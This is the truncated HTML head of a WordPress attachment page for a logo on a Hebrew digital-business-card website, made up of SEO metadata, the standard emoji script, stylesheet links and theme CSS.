

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartjingles.website/smart-logo-final-small/
body_size: 9793
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>smart-logo-final-small | smartjingles.website</title>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="smartjingleswebsite"/>
	<link rel="canonical" href="https://www.smartjingles.website/smart-logo-final-small/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="smartjingles.website | כרטיסי ביקור דיגיטליים לעסקים" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="smart-logo-final-small | smartjingles.website" />
		<meta property="og:url" content="https://www.smartjingles.website/smart-logo-final-small/" />
		<meta property="article:published_time" content="2020-03-24T07:03:29+00:00" />
		<meta property="article:modified_time" content="2020-03-24T07:03:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="smart-logo-final-small | smartjingles.website" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","position":1,"name":"Home","item":"https:\/\/www.smartjingles.website\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#listItem","name":"smart-logo-final-small"}},{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#listItem","position":2,"name":"smart-logo-final-small","previousItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#itempage","url":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/","name":"smart-logo-final-small | smartjingles.website","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/www.smartjingles.website\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"creator":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"datePublished":"2020-03-24T09:03:29+02:00","dateModified":"2020-03-24T09:03:42+02:00"},{"@type":"Organization","@id":"https:\/\/www.smartjingles.website\/#organization","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","url":"https:\/\/www.smartjingles.website\/"},{"@type":"Person","@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author","url":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/","name":"smartjingleswebsite","image":{"@type":"ImageObject","@id":"https:\/\/www.smartjingles.website\/smart-logo-final-small\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4aca923ec79691a976aacbe630bffe5f?s=96&d=mm&r=g","width":96,"height":96,"caption":"smartjingleswebsite"}},{"@type":"WebSite","@id":"https:\/\/www.smartjingles.website\/#website","url":"https:\/\/www.smartjingles.website\/","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","inLanguage":"he-IL","publisher":{"@id":"https:\/\/www.smartjingles.website\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד‏" href="https://www.smartjingles.website/feed/" />
<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד תגובות‏" href="https://www.smartjingles.website/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartjingles.website\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.smartjingles.website/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='pojo-css-framework-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartjingles.website/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/default-skin/default-skin.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartjingles.website/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartjingles.website/wp-json/wp/v2/media/5813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartjingles.website/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.smartjingles.website/?p=5813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2Fsmart-logo-final-small%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2Fsmart-logo-final-small%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rancho:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=hebrew"><style type="text/css">body{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 24px;}#header, .sticky-header{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat-x;background-size: auto;background-attachment: scroll;}div.logo-text a{color: #990000; font-family: 'Rancho', Arial, sans-serif; font-weight: normal; font-size: 30px;line-height: 1em;}.logo-img a > img{width: 100%;}.logo{margin-top: 50px;margin-bottom: 30px;}#header .nav-main .sf-menu{margin-top: 35px;margin-bottom: 35px;}.sf-menu a, .mobile-menu a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;text-transform: uppercase;line-height: 50px;}.sf-menu a:hover,.sf-menu li.active a, .sf-menu li.current-menu-item > a,.sf-menu .sfHover > a,.sf-menu .sfHover > li.current-menu-item > a,.sf-menu li.current-menu-ancestor > a,.mobile-menu a:hover,.mobile-menu li.current-menu-item > a{color: #000000;}.nav-main .sf-menu .sub-menu{background-color: #ffffff;}.nav-main .sf-menu .sub-menu li a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: uppercase;line-height: 3.2em;}.nav-main .sf-menu .sub-menu li:hover > a,.nav-main .sf-menu .sub-menu li.current-menu-item > a{color: #8c8c8c;}#title-bar.title-bar-style-custom_bg{background-color: rgba(255, 255, 255, 1);background-position: center center;background-repeat: repeat;background-size: cover;background-attachment: scroll;}#title-bar{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 28px;text-transform: uppercase;line-height: 1em;}#title-bar div.breadcrumbs, #title-bar div.breadcrumbs a{color: #0c0c0c; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 10px;line-height: 40px;}a,#sidebar .menu li a:hover, #sidebar .sub-menu li a:hover, #sidebar .sub-page-menu li a:hover,#sidebar .menu li.current_page_item > a, #sidebar .sub-menu li.current_page_item > a, #sidebar .sub-page-menu li.current_page_item > a, #sidebar .menu li.current-menu-item > a, #sidebar .sub-menu li.current-menu-item > a, #sidebar .sub-page-menu li.current-menu-item > a{color: #000000;}a:hover{color: #494949;}::selection{color: #ffffff;background: #f4c536;}::-moz-selection{color: #ffffff;background: #f4c536;}h1{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 30px;}h2{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 32px;line-height: 1.5em;}h3{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 30px;text-transform: uppercase;line-height: 2em;}h4{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 21px;text-transform: uppercase;line-height: 25px;}h5{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 20px;text-transform: uppercase;line-height: 1.8em;}h6{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;line-height: 1em;}h3.media-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 28px;text-transform: uppercase;line-height: 35px;}h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 1.2em;}.gallery-item h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;text-transform: uppercase;line-height: 1em;}.media .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: capitalize;line-height: 1.2em;}.grid-item .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: capitalize;line-height: 2.6em;}.entry-post .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: capitalize;line-height: 20px;}.list-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 21px;}.grid-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 20px;}#primary #breadcrumbs,#primary #breadcrumbs a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: uppercase;line-height: 4em;}nav.post-navigation a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 13px;text-transform: uppercase;line-height: 4em;}.category-filters li a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 13px;text-transform: uppercase;line-height: 1em;}#sidebar{background-color: rgba(241, 241, 241, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 1.6em;}#sidebar a{color: #000000;}#sidebar a:hover{color: #4f4f4f;}#sidebar .widget-title{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 14px;text-transform: uppercase;line-height: 2em;}#footer{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 1.5em;}#footer a{color: #0a0a0a;}#footer a:hover{color: #f5c433;}#sidebar-footer .widget-title{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 19px;line-height: 2.5em;}#copyright{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 